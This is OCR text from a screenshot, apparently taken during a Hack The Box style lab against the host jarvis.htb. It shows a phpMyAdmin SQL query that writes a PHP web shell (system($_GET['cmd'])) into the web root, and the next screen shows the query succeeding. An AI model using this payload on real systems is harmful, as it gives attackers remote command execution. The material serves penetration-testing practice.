 Menu phpMyAdmin setup Stark Hotel The Marketplace 192.168.110.11/kzMb5 view-source:10.10.10. jarvis.htb / localhost / Burp Suite Communit
Not secure jarvis.htb/phpmyadmin/db_sql.php
phpMyAdmin
Recent Favorites
New
hotel
New
room
information_schema
mysql
performance_schema
← Server: localhost » Database: hotel
Structure SQL Search Query Export Import More
Run SQL query/queries on database hotel:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/shell.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
Enable foreign key checks
Go
Menu phpMyAdmin setup 10.10.10.143/shell.php The Marketplace 192.168.110.11/kzMb5 view-source:10.10.10. jarvis.htb / localhost / Burp Suite Communit
Not secure jarvis.htb/phpmyadmin/db_sql.php
phpMyAdmin
Recent Favorites
New
hotel
New
room
information_schema
mysql
performance_schema
← Server: localhost » Database: hotel
Structure SQL Search Query Export Import More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/shell.php"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]